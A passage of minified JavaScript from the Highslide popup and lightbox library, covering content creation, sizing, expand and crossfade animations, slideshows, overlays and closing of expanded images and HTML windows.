tgt=this.last;if(tgt){l=tgt.x.get("loadingPosXfade")+"px";t=tgt.y.get("loadingPosXfade")+"px";this.loading.style.zIndex=hs.zIndexCounter++}setTimeout(function(){if(exp.loading)hs.setStyles(exp.loading,{left:l,top:t,zIndex:hs.zIndexCounter++})},100)},imageCreate:function(){var exp=this;var img=document.createElement("img");this.content=img;img.onload=function(){if(hs.expanders[exp.key])exp.contentLoaded()};if(hs.blockRightClick)img.oncontextmenu=function(){return false};img.className="highslide-image";hs.setStyles(img,{visibility:"hidden",display:"block",position:"absolute",maxWidth:"9999px",zIndex:3});img.title=hs.lang.restoreTitle;if(hs.safari&&hs.uaVersion<525)hs.container.appendChild(img);if(hs.ie&&hs.flushImgSize)img.src=null;img.src=this.src;this.showLoading()},htmlCreate:function(){if(!hs.fireEvent(this,"onBeforeGetContent"))return;this.content=hs.getCacheBinding(this.a);if(!this.content)this.content=hs.getNode(this.contentId);if(!this.content)this.content=hs.getSelfRendered();this.getInline(["maincontent"]);
if(this.maincontent){var body=hs.getElementByClass(this.content,"div","highslide-body");if(body)body.appendChild(this.maincontent);this.maincontent.style.display="block"}hs.fireEvent(this,"onAfterGetContent");var innerContent=this.innerContent=this.content;if(/(swf|iframe)/.test(this.objectType))this.setObjContainerSize(innerContent);hs.container.appendChild(this.wrapper);hs.setStyles(this.wrapper,{position:"static",padding:"0 "+hs.marginRight+"px 0 "+hs.marginLeft+"px"});this.content=hs.createElement("div",{className:"highslide-html"},{position:"relative",zIndex:3,height:0,overflow:"hidden"},this.wrapper);this.mediumContent=hs.createElement("div",null,null,this.content,1);this.mediumContent.appendChild(innerContent);hs.setStyles(innerContent,{position:"relative",display:"block",direction:hs.lang.cssDirection||""});if(this.width)innerContent.style.width=this.width+"px";if(this.height)hs.setStyles(innerContent,{height:this.height+"px",overflow:"hidden"});if(innerContent.offsetWidth<this.minWidth)innerContent.style.width=this.minWidth+"px";if(this.objectType=="ajax"&&!hs.getCacheBinding(this.a)){this.showLoading();var exp=this;var ajax=new hs.Ajax(this.a,innerContent);ajax.src=this.src;ajax.onLoad=function(){if(hs.expanders[exp.key])exp.contentLoaded()};ajax.onError=function(){location.href=exp.src};ajax.run()}else if(this.objectType=="iframe"&&this.objectLoadTime=="before"){this.writeExtendedContent()}else this.contentLoaded()},contentLoaded:function(){try{if(!this.content)return;this.content.onload=null;if(this.onLoadStarted)return;else this.onLoadStarted=true;var x=this.x,y=this.y;if(this.loading){hs.setStyles(this.loading,{top:"-9999px"});this.loading=null;hs.fireEvent(this,"onHideLoading")}if(this.isImage){x.full=this.content.width;y.full=this.content.height;hs.setStyles(this.content,{width:x.t+"px",height:y.t+"px"});this.wrapper.appendChild(this.content);hs.container.appendChild(this.wrapper)}else if(this.htmlGetSize)this.htmlGetSize();x.calcBorders();y.calcBorders();hs.setStyles(this.wrapper,{left:x.tpos+x.tb-x.cb+"px",top:y.tpos+x.tb-y.cb+"px"});this.initSlideshow();this.getOverlays();var ratio=x.full/y.full;x.calcExpanded();this.justify(x);y.calcExpanded();this.justify(y);if(this.isHtml)this.htmlSizeOperations();if(this.overlayBox)this.sizeOverlayBox(0,1);if(this.allowSizeReduction){if(this.isImage)this.correctRatio(ratio);else this.fitOverlayBox();var ss=this.slideshow;if(ss&&this.last&&ss.controls&&ss.fixedControls){var pos=ss.overlayOptions.position||"",p;for(var dim in hs.oPos)for(var i=0;i<5;i++){p=this[dim];if(pos.match(hs.oPos[dim][i])){p.pos=this.last[dim].pos+(this.last[dim].p1-p.p1)+(this.last[dim].size-p.size)*[0,0,.5,1,1][i];if(ss.fixedControls=="fit"){if(p.pos+p.size+p.p1+p.p2>p.scroll+p.clientSize-p.marginMax)p.pos=p.scroll+p.clientSize-p.size-p.marginMin-p.marginMax-p.p1-p.p2;if(p.pos<p.scroll+p.marginMin)p.pos=p.scroll+p.marginMin}}}}if(this.isImage&&this.x.full>(this.x.imgSize||this.x.size)){this.createFullExpand();if(this.overlays.length==1)this.sizeOverlayBox()}}this.show()}catch(e){this.error(e)}},setObjContainerSize:function(parent,auto){var c=hs.getElementByClass(parent,"DIV","highslide-body");if(/(iframe|swf)/.test(this.objectType)){if(this.objectWidth)c.style.width=this.objectWidth+"px";if(this.objectHeight)c.style.height=this.objectHeight+"px"}},writeExtendedContent:function(){if(this.hasExtendedContent)return;var exp=this;this.body=hs.getElementByClass(this.innerContent,"DIV","highslide-body");if(this.objectType=="iframe"){this.showLoading();var ruler=hs.clearing.cloneNode(1);this.body.appendChild(ruler);this.newWidth=this.innerContent.offsetWidth;if(!this.objectWidth)this.objectWidth=ruler.offsetWidth;var hDiff=this.innerContent.offsetHeight-this.body.offsetHeight,h=this.objectHeight||hs.page.height-hDiff-hs.marginTop-hs.marginBottom,onload=this.objectLoadTime=="before"?' onload="if (hs.expanders['+this.key+"]) hs.expanders["+this.key+'].contentLoaded()" ':"";this.body.innerHTML+='<iframe name="hs'+(new Date).getTime()+'" frameborder="0" key="'+this.key+'" '+' style="width:'+this.objectWidth+"px; height:"+h+'px" '+onload+' src="'+this.src+'" ></iframe>';this.ruler=this.body.getElementsByTagName("div")[0];this.iframe=this.body.getElementsByTagName("iframe")[0];if(this.objectLoadTime=="after")this.correctIframeSize()}if(this.objectType=="swf"){this.body.id=this.body.id||"hs-flash-id-"+this.key;var a=this.swfOptions;if(!a.params)a.params={};if(typeof a.params.wmode=="undefined")a.params.wmode="transparent";if(swfobject)swfobject.embedSWF(this.src,this.body.id,this.objectWidth,this.objectHeight,a.version||"7",a.expressInstallSwfurl,a.flashvars,a.params,a.attributes)}this.hasExtendedContent=true},htmlGetSize:function(){if(this.iframe&&!this.objectHeight){this.iframe.style.height=this.body.style.height=this.getIframePageHeight()+"px"}this.innerContent.appendChild(hs.clearing);if(!this.x.full)this.x.full=this.innerContent.offsetWidth;this.y.full=this.innerContent.offsetHeight;this.innerContent.removeChild(hs.clearing);if(hs.ie&&this.newHeight>parseInt(this.innerContent.currentStyle.height)){this.newHeight=parseInt(this.innerContent.currentStyle.height)}hs.setStyles(this.wrapper,{position:"absolute",padding:"0"});hs.setStyles(this.content,{width:this.x.t+"px",height:this.y.t+"px"})},getIframePageHeight:function(){var h;try{var doc=this.iDoc=this.iframe.contentDocument||this.iframe.contentWindow.document;var clearing=doc.createElement("div");clearing.style.clear="both";doc.body.appendChild(clearing);h=clearing.offsetTop;if(hs.ie)h+=parseInt(doc.body.currentStyle.marginTop)+parseInt(doc.body.currentStyle.marginBottom)-1}catch(e){h=300}return h},correctIframeSize:function(){var wDiff=this.innerContent.offsetWidth-this.ruler.offsetWidth;hs.discardElement(this.ruler);if(wDiff<0)wDiff=0;var hDiff=this.innerContent.offsetHeight-this.iframe.offsetHeight;if(this.iDoc&&!this.objectHeight&&!this.height&&this.y.size==this.y.full)try{this.iDoc.body.style.overflow="hidden"}catch(e){}hs.setStyles(this.iframe,{width:Math.abs(this.x.size-wDiff)+"px",height:Math.abs(this.y.size-hDiff)+"px"});hs.setStyles(this.body,{width:this.iframe.style.width,height:this.iframe.style.height});this.scrollingContent=this.iframe;this.scrollerDiv=this.scrollingContent},htmlSizeOperations:function(){this.setObjContainerSize(this.innerContent);if(this.objectType=="swf"&&this.objectLoadTime=="before")this.writeExtendedContent();if(this.x.size<this.x.full&&!this.allowWidthReduction)this.x.size=this.x.full;if(this.y.size<this.y.full&&!this.allowHeightReduction)this.y.size=this.y.full;this.scrollerDiv=this.innerContent;hs.setStyles(this.mediumContent,{position:"relative",width:this.x.size+"px"});hs.setStyles(this.innerContent,{border:"none",width:"auto",height:"auto"});var node=hs.getElementByClass(this.innerContent,"DIV","highslide-body");if(node&&!/(iframe|swf)/.test(this.objectType)){var cNode=node;node=hs.createElement(cNode.nodeName,null,{overflow:"hidden"},null,true);cNode.parentNode.insertBefore(node,cNode);node.appendChild(hs.clearing);node.appendChild(cNode);var wDiff=this.innerContent.offsetWidth-node.offsetWidth;var hDiff=this.innerContent.offsetHeight-node.offsetHeight;node.removeChild(hs.clearing);var kdeBugCorr=hs.safari||navigator.vendor=="KDE"?1:0;hs.setStyles(node,{width:this.x.size-wDiff-kdeBugCorr+"px",height:this.y.size-hDiff+"px",overflow:"auto",position:"relative"});if(kdeBugCorr&&cNode.offsetHeight>node.offsetHeight){node.style.width=parseInt(node.style.width)+kdeBugCorr+"px"}this.scrollingContent=node;this.scrollerDiv=this.scrollingContent}if(this.iframe&&this.objectLoadTime=="before")this.correctIframeSize();if(!this.scrollingContent&&this.y.size<this.mediumContent.offsetHeight)this.scrollerDiv=this.content;if(this.scrollerDiv==this.content&&!this.allowWidthReduction&&!/(iframe|swf)/.test(this.objectType)){this.x.size+=17}if(this.scrollerDiv&&this.scrollerDiv.offsetHeight>this.scrollerDiv.parentNode.offsetHeight){setTimeout("try { hs.expanders["+this.key+"].scrollerDiv.style.overflow = 'auto'; } catch(e) {}",hs.expandDuration)}},getImageMapAreaCorrection:function(area){var c=area.coords.split(",");for(var i=0;i<c.length;i++)c[i]=parseInt(c[i]);if(area.shape.toLowerCase()=="circle"){this.x.tpos+=c[0]-c[2];this.y.tpos+=c[1]-c[2];this.x.t=this.y.t=2*c[2]}else{var maxX,maxY,minX=maxX=c[0],minY=maxY=c[1];for(var i=0;i<c.length;i++){if(i%2==0){minX=Math.min(minX,c[i]);maxX=Math.max(maxX,c[i])}else{minY=Math.min(minY,c[i]);maxY=Math.max(maxY,c[i])}}this.x.tpos+=minX;this.x.t=maxX-minX;this.y.tpos+=minY;this.y.t=maxY-minY}},justify:function(p,moveOnly){var tgtArr,tgt=p.target,dim=p==this.x?"x":"y";if(tgt&&tgt.match(/ /)){tgtArr=tgt.split(" ");tgt=tgtArr[0]}if(tgt&&hs.$(tgt)){p.pos=hs.getPosition(hs.$(tgt))[dim];if(tgtArr&&tgtArr[1]&&tgtArr[1].match(/^[-]?[0-9]+px$/))p.pos+=parseInt(tgtArr[1]);if(p.size<p.minSize)p.size=p.minSize}else if(p.justify=="auto"||p.justify=="center"){var hasMovedMin=false;var allowReduce=p.exp.allowSizeReduction;if(p.justify=="center")p.pos=Math.round(p.scroll+(p.clientSize+p.marginMin-p.marginMax-p.get("wsize"))/2);else p.pos=Math.round(p.pos-(p.get("wsize")-p.t)/2);if(p.pos<p.scroll+p.marginMin){p.pos=p.scroll+p.marginMin;hasMovedMin=true}if(!moveOnly&&p.size<p.minSize){p.size=p.minSize;allowReduce=false}if(p.pos+p.get("wsize")>p.scroll+p.clientSize-p.marginMax){if(!moveOnly&&hasMovedMin&&allowReduce){p.size=Math.min(p.size,p.get(dim=="y"?"fitsize":"maxsize"))}else if(p.get("wsize")<p.get("fitsize")){p.pos=p.scroll+p.clientSize-p.marginMax-p.get("wsize")}else{p.pos=p.scroll+p.marginMin;if(!moveOnly&&allowReduce)p.size=p.get(dim=="y"?"fitsize":"maxsize")}}if(!moveOnly&&p.size<p.minSize){p.size=p.minSize;allowReduce=false}}else if(p.justify=="max"){p.pos=Math.floor(p.pos-p.size+p.t)}if(p.pos<p.marginMin){var tmpMin=p.pos;p.pos=p.marginMin;if(allowReduce&&!moveOnly)p.size=p.size-(p.pos-tmpMin)}},correctRatio:function(ratio){var x=this.x,y=this.y,changed=false,xSize=Math.min(x.full,x.size),ySize=Math.min(y.full,y.size),useBox=this.useBox||hs.padToMinWidth;if(xSize/ySize>ratio){xSize=ySize*ratio;if(xSize<x.minSize){xSize=x.minSize;ySize=xSize/ratio}changed=true}else if(xSize/ySize<ratio){ySize=xSize/ratio;changed=true}if(hs.padToMinWidth&&x.full<x.minSize){x.imgSize=x.full;y.size=y.imgSize=y.full}else if(this.useBox){x.imgSize=xSize;y.imgSize=ySize}else{x.size=xSize;y.size=ySize}changed=this.fitOverlayBox(this.useBox?null:ratio,changed);if(useBox&&y.size<y.imgSize){y.imgSize=y.size;x.imgSize=y.size*ratio}if(changed||useBox){x.pos=x.tpos-x.cb+x.tb;x.minSize=x.size;this.justify(x,true);y.pos=y.tpos-y.cb+y.tb;y.minSize=y.size;this.justify(y,true);if(this.overlayBox)this.sizeOverlayBox()}},fitOverlayBox:function(ratio,changed){var x=this.x,y=this.y;if(this.overlayBox&&(this.isImage||this.allowHeightReduction)){while(y.size>this.minHeight&&x.size>this.minWidth&&y.get("wsize")>y.get("fitsize")){y.size-=10;if(ratio)x.size=y.size*ratio;this.sizeOverlayBox(0,1);changed=true}}return changed},reflow:function(){if(this.scrollerDiv){var h=/iframe/i.test(this.scrollerDiv.tagName)?this.getIframePageHeight()+1+"px":"auto";if(this.body)this.body.style.height=h;this.scrollerDiv.style.height=h;this.y.setSize(this.innerContent.offsetHeight)}},show:function(){var x=this.x,y=this.y;this.doShowHide("hidden");hs.fireEvent(this,"onBeforeExpand");if(this.slideshow&&this.slideshow.thumbstrip)this.slideshow.thumbstrip.selectThumb();this.changeSize(1,{wrapper:{width:x.get("wsize"),height:y.get("wsize"),left:x.pos,top:y.pos},content:{left:x.p1+x.get("imgPad"),top:y.p1+y.get("imgPad"),width:x.imgSize||x.size,height:y.imgSize||y.size}},hs.expandDuration)},changeSize:function(up,to,dur){var trans=this.transitions,other=up?this.last?this.last.a:null:hs.upcoming,t=trans[1]&&other&&hs.getParam(other,"transitions")[1]==trans[1]?trans[1]:trans[0];if(this[t]&&t!="expand"){this[t](up,to);return}if(this.outline&&!this.outlineWhileAnimating){if(up)this.outline.setPosition();else this.outline.destroy(this.isHtml&&this.preserveContent)}if(!up)this.destroyOverlays();var exp=this,x=exp.x,y=exp.y,easing=this.easing;if(!up)easing=this.easingClose||easing;var after=up?function(){if(exp.outline)exp.outline.table.style.visibility="visible";setTimeout(function(){exp.afterExpand()},50)}:function(){exp.afterClose()};if(up)hs.setStyles(this.wrapper,{width:x.t+"px",height:y.t+"px"});if(up&&this.isHtml){hs.setStyles(this.wrapper,{left:x.tpos-x.cb+x.tb+"px",top:y.tpos-y.cb+y.tb+"px"})}if(this.fadeInOut){hs.setStyles(this.wrapper,{opacity:up?0:1});hs.extend(to.wrapper,{opacity:up})}hs.animate(this.wrapper,to.wrapper,{duration:dur,easing:easing,step:function(val,args){if(exp.outline&&exp.outlineWhileAnimating&&args.prop=="top"){var fac=up?args.pos:1-args.pos;var pos={w:x.t+(x.get("wsize")-x.t)*fac,h:y.t+(y.get("wsize")-y.t)*fac,x:x.tpos+(x.pos-x.tpos)*fac,y:y.tpos+(y.pos-y.tpos)*fac};exp.outline.setPosition(pos,0,1)}if(exp.isHtml){if(args.prop=="left")exp.mediumContent.style.left=x.pos-val+"px";if(args.prop=="top")exp.mediumContent.style.top=y.pos-val+"px"}}});hs.animate(this.content,to.content,dur,easing,after);if(up){this.wrapper.style.visibility="visible";this.content.style.visibility="visible";if(this.isHtml)this.innerContent.style.visibility="visible";this.a.className+=" highslide-active-anchor"}},fade:function(up,to){this.outlineWhileAnimating=false;var exp=this,t=up?hs.expandDuration:0;if(up){hs.animate(this.wrapper,to.wrapper,0);hs.setStyles(this.wrapper,{opacity:0,visibility:"visible"});hs.animate(this.content,to.content,0);this.content.style.visibility="visible";hs.animate(this.wrapper,{opacity:1},t,null,function(){exp.afterExpand()})}if(this.outline){this.outline.table.style.zIndex=this.wrapper.style.zIndex;var dir=up||-1,offset=this.outline.offset,startOff=up?3:offset,endOff=up?offset:3;for(var i=startOff;dir*i<=dir*endOff;i+=dir,t+=25){(function(){var o=up?endOff-i:startOff-i;setTimeout(function(){exp.outline.setPosition(0,o,1)},t)})()}}if(up){}else{setTimeout(function(){if(exp.outline)exp.outline.destroy(exp.preserveContent);exp.destroyOverlays();hs.animate(exp.wrapper,{opacity:0},hs.restoreDuration,null,function(){exp.afterClose()})},t)}},crossfade:function(up,to,from){if(!up)return;var exp=this,last=this.last,x=this.x,y=this.y,lastX=last.x,lastY=last.y,wrapper=this.wrapper,content=this.content,overlayBox=this.overlayBox;hs.removeEventListener(document,"mousemove",hs.dragHandler);hs.setStyles(content,{width:(x.imgSize||x.size)+"px",height:(y.imgSize||y.size)+"px"});if(overlayBox)overlayBox.style.overflow="visible";this.outline=last.outline;if(this.outline)this.outline.exp=exp;last.outline=null;var fadeBox=hs.createElement("div",{className:"highslide-"+this.contentType},{position:"absolute",zIndex:4,overflow:"hidden",display:"none"});var names={oldImg:last,newImg:this};for(var n in names){this[n]=names[n].content.cloneNode(1);hs.setStyles(this[n],{position:"absolute",border:0,visibility:"visible"});fadeBox.appendChild(this[n])}wrapper.appendChild(fadeBox);if(this.isHtml)hs.setStyles(this.mediumContent,{left:0,top:0});if(overlayBox){overlayBox.className="";wrapper.appendChild(overlayBox)}fadeBox.style.display="";last.content.style.display="none";if(hs.safari&&hs.uaVersion<525){this.wrapper.style.visibility="visible"}hs.animate(wrapper,{width:x.size},{duration:hs.transitionDuration,step:function(val,args){var pos=args.pos,invPos=1-pos;var prop,size={},props=["pos","size","p1","p2"];for(var n in props){prop=props[n];size["x"+prop]=Math.round(invPos*lastX[prop]+pos*x[prop]);size["y"+prop]=Math.round(invPos*lastY[prop]+pos*y[prop]);size.ximgSize=Math.round(invPos*(lastX.imgSize||lastX.size)+pos*(x.imgSize||x.size));size.ximgPad=Math.round(invPos*lastX.get("imgPad")+pos*x.get("imgPad"));size.yimgSize=Math.round(invPos*(lastY.imgSize||lastY.size)+pos*(y.imgSize||y.size));size.yimgPad=Math.round(invPos*lastY.get("imgPad")+pos*y.get("imgPad"))}if(exp.outline)exp.outline.setPosition({x:size.xpos,y:size.ypos,w:size.xsize+size.xp1+size.xp2+2*x.cb,h:size.ysize+size.yp1+size.yp2+2*y.cb});last.wrapper.style.clip="rect("+(size.ypos-lastY.pos)+"px, "+(size.xsize+size.xp1+size.xp2+size.xpos+2*lastX.cb-lastX.pos)+"px, "+(size.ysize+size.yp1+size.yp2+size.ypos+2*lastY.cb-lastY.pos)+"px, "+(size.xpos-lastX.pos)+"px)";hs.setStyles(content,{top:size.yp1+y.get("imgPad")+"px",left:size.xp1+x.get("imgPad")+"px",marginTop:y.pos-size.ypos+"px",marginLeft:x.pos-size.xpos+"px"});hs.setStyles(wrapper,{top:size.ypos+"px",left:size.xpos+"px",width:size.xp1+size.xp2+size.xsize+2*x.cb+"px",height:size.yp1+size.yp2+size.ysize+2*y.cb+"px"});hs.setStyles(fadeBox,{width:(size.ximgSize||size.xsize)+"px",height:(size.yimgSize||size.ysize)+"px",left:size.xp1+size.ximgPad+"px",top:size.yp1+size.yimgPad+"px",visibility:"visible"});hs.setStyles(exp.oldImg,{top:lastY.pos-size.ypos+lastY.p1-size.yp1+lastY.get("imgPad")-size.yimgPad+"px",left:lastX.pos-size.xpos+lastX.p1-size.xp1+lastX.get("imgPad")-size.ximgPad+"px"});hs.setStyles(exp.newImg,{opacity:pos,top:y.pos-size.ypos+y.p1-size.yp1+y.get("imgPad")-size.yimgPad+"px",left:x.pos-size.xpos+x.p1-size.xp1+x.get("imgPad")-size.ximgPad+"px"});if(overlayBox)hs.setStyles(overlayBox,{width:size.xsize+"px",height:size.ysize+"px",left:size.xp1+x.cb+"px",top:size.yp1+y.cb+"px"})},complete:function(){wrapper.style.visibility=content.style.visibility="visible";content.style.display="block";hs.discardElement(fadeBox);exp.afterExpand();last.afterClose();exp.last=null}})},reuseOverlay:function(o,el){if(!this.last)return false;for(var i=0;i<this.last.overlays.length;i++){var oDiv=hs.$("hsId"+this.last.overlays[i]);if(oDiv&&oDiv.hsId==o.hsId){this.genOverlayBox();oDiv.reuse=this.key;hs.push(this.overlays,this.last.overlays[i]);return true}}return false},afterExpand:function(){this.isExpanded=true;this.focus();if(this.isHtml&&this.objectLoadTime=="after")this.writeExtendedContent();if(this.iframe){try{var exp=this,doc=this.iframe.contentDocument||this.iframe.contentWindow.document;hs.addEventListener(doc,"mousedown",function(){if(hs.focusKey!=exp.key)exp.focus()})}catch(e){}if(hs.ie&&typeof this.isClosing!="boolean")this.iframe.style.width=this.objectWidth-1+"px"}if(this.dimmingOpacity)hs.dim(this);if(hs.upcoming&&hs.upcoming==this.a)hs.upcoming=null;this.prepareNextOutline();var p=hs.page,mX=hs.mouse.x+p.scrollLeft,mY=hs.mouse.y+p.scrollTop;this.mouseIsOver=this.x.pos<mX&&mX<this.x.pos+this.x.get("wsize")&&this.y.pos<mY&&mY<this.y.pos+this.y.get("wsize");if(this.overlayBox)this.showOverlays();hs.fireEvent(this,"onAfterExpand")},prepareNextOutline:function(){var key=this.key;var outlineType=this.outlineType;new hs.Outline(outlineType,function(){try{hs.expanders[key].preloadNext()}catch(e){}})},preloadNext:function(){var next=this.getAdjacentAnchor(1);if(next&&next.onclick.toString().match(/hs\.expand/))var img=hs.createElement("img",{src:hs.getSrc(next)})},getAdjacentAnchor:function(op){var current=this.getAnchorIndex(),as=hs.anchors.groups[this.slideshowGroup||"none"];if(as&&!as[current+op]&&this.slideshow&&this.slideshow.repeat){if(op==1)return as[0];else if(op==-1)return as[as.length-1]}return as&&as[current+op]||null},getAnchorIndex:function(){var arr=hs.getAnchors().groups[this.slideshowGroup||"none"];if(arr)for(var i=0;i<arr.length;i++){if(arr[i]==this.a)return i}return null},getNumber:function(){if(this[this.numberPosition]){var arr=hs.anchors.groups[this.slideshowGroup||"none"];if(arr){var s=hs.lang.number.replace("%1",this.getAnchorIndex()+1).replace("%2",arr.length);this[this.numberPosition].innerHTML='<div class="highslide-number">'+s+"</div>"+this[this.numberPosition].innerHTML}}},initSlideshow:function(){if(!this.last){for(var i=0;i<hs.slideshows.length;i++){var ss=hs.slideshows[i],sg=ss.slideshowGroup;if(typeof sg=="undefined"||sg===null||sg===this.slideshowGroup)this.slideshow=new hs.Slideshow(this.key,ss)}}else{this.slideshow=this.last.slideshow}var ss=this.slideshow;if(!ss)return;var key=ss.expKey=this.key;ss.checkFirstAndLast();ss.disable("full-expand");if(ss.controls){this.createOverlay(hs.extend(ss.overlayOptions||{},{overlayId:ss.controls,hsId:"controls",zIndex:5}))}if(ss.thumbstrip)ss.thumbstrip.add(this);if(!this.last&&this.autoplay)ss.play(true);if(ss.autoplay){ss.autoplay=setTimeout(function(){hs.next(key)},ss.interval||500)}},cancelLoading:function(){hs.discardElement(this.wrapper);hs.expanders[this.key]=null;if(hs.upcoming==this.a)hs.upcoming=null;hs.undim(this.key);if(this.loading)hs.loading.style.left="-9999px";hs.fireEvent(this,"onHideLoading")},writeCredits:function(){if(this.credits)return;this.credits=hs.createElement("a",{href:hs.creditsHref,target:hs.creditsTarget,className:"highslide-credits",innerHTML:hs.lang.creditsText,title:hs.lang.creditsTitle});this.createOverlay({overlayId:this.credits,position:this.creditsPosition||"top left",hsId:"credits"})},getInline:function(types,addOverlay){for(var i=0;i<types.length;i++){var type=types[i],s=null;if(type=="caption"&&!hs.fireEvent(this,"onBeforeGetCaption"))return;else if(type=="heading"&&!hs.fireEvent(this,"onBeforeGetHeading"))return;if(!this[type+"Id"]&&this.thumbsUserSetId)this[type+"Id"]=type+"-for-"+this.thumbsUserSetId;if(this[type+"Id"])this[type]=hs.getNode(this[type+"Id"]);if(!this[type]&&!this[type+"Text"]&&this[type+"Eval"])try{s=eval(this[type+"Eval"])}catch(e){}if(!this[type]&&this[type+"Text"]){s=this[type+"Text"]}if(!this[type]&&!s){this[type]=hs.getNode(this.a["_"+type+"Id"]);if(!this[type]){var next=this.a.nextSibling;while(next&&!hs.isHsAnchor(next)){if(new RegExp("highslide-"+type).test(next.className||null)){if(!next.id)this.a["_"+type+"Id"]=next.id="hsId"+hs.idCounter++;this[type]=hs.getNode(next.id);break}next=next.nextSibling}}}if(!this[type]&&!s&&this.numberPosition==type)s="\n";if(!this[type]&&s)this[type]=hs.createElement("div",{className:"highslide-"+type,innerHTML:s});if(addOverlay&&this[type]){var o={position:type=="heading"?"above":"below"};for(var x in this[type+"Overlay"])o[x]=this[type+"Overlay"][x];o.overlayId=this[type];this.createOverlay(o)}}},doShowHide:function(visibility){if(hs.hideSelects)this.showHideElements("SELECT",visibility);if(hs.hideIframes)this.showHideElements("IFRAME",visibility);if(hs.geckoMac)this.showHideElements("*",visibility)},showHideElements:function(tagName,visibility){var els=document.getElementsByTagName(tagName);var prop=tagName=="*"?"overflow":"visibility";for(var i=0;i<els.length;i++){if(prop=="visibility"||(document.defaultView.getComputedStyle(els[i],"").getPropertyValue("overflow")=="auto"||els[i].getAttribute("hidden-by")!=null)){var hiddenBy=els[i].getAttribute("hidden-by");if(visibility=="visible"&&hiddenBy){hiddenBy=hiddenBy.replace("["+this.key+"]","");els[i].setAttribute("hidden-by",hiddenBy);if(!hiddenBy)els[i].style[prop]=els[i].origProp}else if(visibility=="hidden"){var elPos=hs.getPosition(els[i]);elPos.w=els[i].offsetWidth;elPos.h=els[i].offsetHeight;if(!this.dimmingOpacity){var clearsX=elPos.x+elPos.w<this.x.get("opos")||elPos.x>this.x.get("opos")+this.x.get("osize");var clearsY=elPos.y+elPos.h<this.y.get("opos")||elPos.y>this.y.get("opos")+this.y.get("osize")}var wrapperKey=hs.getWrapperKey(els[i]);if(!clearsX&&!clearsY&&wrapperKey!=this.key){if(!hiddenBy){els[i].setAttribute("hidden-by","["+this.key+"]");els[i].origProp=els[i].style[prop];els[i].style[prop]="hidden"}else if(hiddenBy.indexOf("["+this.key+"]")==-1){els[i].setAttribute("hidden-by",hiddenBy+"["+this.key+"]")}}else if((hiddenBy=="["+this.key+"]"||hs.focusKey==wrapperKey)&&wrapperKey!=this.key){els[i].setAttribute("hidden-by","");els[i].style[prop]=els[i].origProp||""}else if(hiddenBy&&hiddenBy.indexOf("["+this.key+"]")>-1){els[i].setAttribute("hidden-by",hiddenBy.replace("["+this.key+"]",""))}}}}},focus:function(){this.wrapper.style.zIndex=hs.zIndexCounter+=2;for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&i==hs.focusKey){var blurExp=hs.expanders[i];blurExp.content.className+=" highslide-"+blurExp.contentType+"-blur";if(blurExp.isImage){blurExp.content.style.cursor=hs.ie?"hand":"pointer";blurExp.content.title=hs.lang.focusTitle}hs.fireEvent(blurExp,"onBlur")}}if(this.outline)this.outline.table.style.zIndex=this.wrapper.style.zIndex-1;this.content.className="highslide-"+this.contentType;if(this.isImage){this.content.title=hs.lang.restoreTitle;if(hs.restoreCursor){hs.styleRestoreCursor=window.opera?"pointer":"url("+hs.graphicsDir+hs.restoreCursor+"), pointer";if(hs.ie&&hs.uaVersion<6)hs.styleRestoreCursor="hand";this.content.style.cursor=hs.styleRestoreCursor}}hs.focusKey=this.key;hs.addEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);hs.fireEvent(this,"onFocus")},moveTo:function(x,y){this.x.setPos(x);this.y.setPos(y)},resize:function(e){var w,h,r=e.width/e.height;w=Math.max(e.width+e.dX,Math.min(this.minWidth,this.x.full));if(this.isImage&&Math.abs(w-this.x.full)<12)w=this.x.full;h=this.isHtml?e.height+e.dY:w/r;if(h<Math.min(this.minHeight,this.y.full)){h=Math.min(this.minHeight,this.y.full);if(this.isImage)w=h*r}this.resizeTo(w,h)},resizeTo:function(w,h){this.y.setSize(h);this.x.setSize(w);this.wrapper.style.height=this.y.get("wsize")+"px"},close:function(){if(this.isClosing||!this.isExpanded)return;if(this.transitions[1]=="crossfade"&&hs.upcoming){hs.getExpander(hs.upcoming).cancelLoading();hs.upcoming=null}if(!hs.fireEvent(this,"onBeforeClose"))return;this.isClosing=true;if(this.slideshow&&!hs.upcoming)this.slideshow.pause();hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{if(this.isHtml)this.htmlPrepareClose();this.content.style.cursor="default";this.changeSize(0,{wrapper:{width:this.x.t,height:this.y.t,left:this.x.tpos-this.x.cb+this.x.tb,top:this.y.tpos-this.y.cb+this.y.tb},content:{left:0,top:0,width:this.x.t,height:this.y.t}},hs.restoreDuration)}catch(e){this.afterClose()}},htmlPrepareClose:function(){if(hs.geckoMac){if(!hs.mask)hs.mask=hs.createElement("div",null,{position:"absolute"},hs.container);hs.setStyles(hs.mask,{width:this.x.size+"px",height:this.y.size+"px",left:this.x.pos+"px",top:this.y.pos+"px",display:"block"})}if(this.objectType=="swf")try{hs.$(this.body.id).StopPlay()}catch(e){}if(this.objectLoadTime=="after"&&!this.preserveContent)this.destroyObject();if(this.scrollerDiv&&this.scrollerDiv!=this.scrollingContent)this.scrollerDiv.style.overflow="hidden"},destroyObject:function(){if(hs.ie&&this.iframe)try{this.iframe.contentWindow.document.body.innerHTML=""}catch(e){}if(this.objectType=="swf")swfobject.removeSWF(this.body.id);this.body.innerHTML=""},sleep:function(){if(this.outline)this.outline.table.style.display="none";this.releaseMask=null;this.wrapper.style.display="none";this.isExpanded=false;hs.push(hs.sleeping,this)},awake:function(){try{hs.expanders[this.key]=this;if(!hs.allowMultipleInstances&&hs.focusKey!=this.key){try{hs.expanders[hs.focusKey].close()}catch(e){}}var z=hs.zIndexCounter++,stl={display:"",zIndex:z};hs.setStyles(this.wrapper,stl);this.isClosing=false;var o=this.outline||0;if(o){if(!this.outlineWhileAnimating)stl.visibility="hidden";hs.setStyles(o.table,stl)}if(this.slideshow){this.initSlideshow()}this.show()}catch(e){}},createOverlay:function(o){var el=o.overlayId,relToVP=o.relativeTo=="viewport"&&!/panel$/.test(o.position);if(typeof el=="string")el=hs.getNode(el);if(o.html)el=hs.createElement("div",{innerHTML:o.html});if(!el||typeof el=="string")return;if(!hs.fireEvent(this,"onCreateOverlay",{overlay:el}))return;el.style.display="block";o.hsId=o.hsId||o.overlayId;if(this.transitions[1]=="crossfade"&&this.reuseOverlay(o,el))return;this.genOverlayBox();var width=o.width&&/^[0-9]+(px|%)$/.test(o.width)?o.width:"auto";if(/^(left|right)panel$/.test(o.position)&&!/^[0-9]+px$/.test(o.width))width="200px";var 